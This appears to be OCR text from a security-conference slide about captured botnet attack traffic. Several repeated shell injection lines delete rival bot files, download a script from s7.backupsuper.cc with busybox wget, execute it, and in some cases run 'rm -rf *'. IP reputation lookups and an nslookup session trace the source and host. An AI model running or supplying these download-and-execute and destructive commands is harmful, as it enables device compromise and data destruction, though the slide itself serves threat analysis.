 orf;cd /tmp; rm -rf irc.mpsl; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x gfkdsngfkjdngfds.sh;/bin/busybox sh
gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; #
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; rm -rf irc.mpsl; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x
gfkdsngfkjdngfds.sh;/bin/busybox sh gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; #
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; rm -rf irc.mpsl; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x
gfkdsngfkjdngfds.sh;/bin/busybox sh gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; #
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; rm -rf irc.mpsl; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x
gfkdsngfkjdngfds.sh;/bin/busybox sh gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; #
orf;cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; rm -rf *; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x
gfkdsngfkjdngfds.sh; /bin/busybox sh gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; rm -rf *; #
orf;cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; rm -rf *; rm -rf bot.mpsl; /bin/busybox wget http://s7.backupsuper.cc/gfkdsngfkjdngfds.sh; chmod +x
gfkdsngfkjdngfds.sh; /bin/busybox sh gfkdsngfkjdngfds.sh; sh gfkdsngfkjdngfds.sh; rm -rf *; #
185.122.204.30 was found in our database!
This IP was reported 815 times. Confidence of Abuse is 0%: ?
0%
ISP Starcrecium Limited
Usage Type Data Center/Web Hosting/Transit
Domain Name starcrecium.com
Country Russian Federation
City Moscow, Moskva
C:\. Wiersz polecenia
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. Wszelkie prawa zastrzeżone.
C:\Users\MikeWave>nslookup s7.backupsuper.cc
Server: UnKnown
Address: 198.51.100.1
Non-authoritative answer:
Name: s7.backupsuper.cc
Address: 194.195.211.98
194.195.211.98 was found in our database!
This IP was reported 25 times. Confidence of Abuse is 2%: ?
2%
ISP Linode LLC
Usage Type Data Center/Web Hosting/Transit
Hostname(s) 194-195-211-98.ip.linodeusercontent.com
Domain Name linode.com
Country United States of America
City Atlanta, Georgia
THE H@CK
SUMMIT
85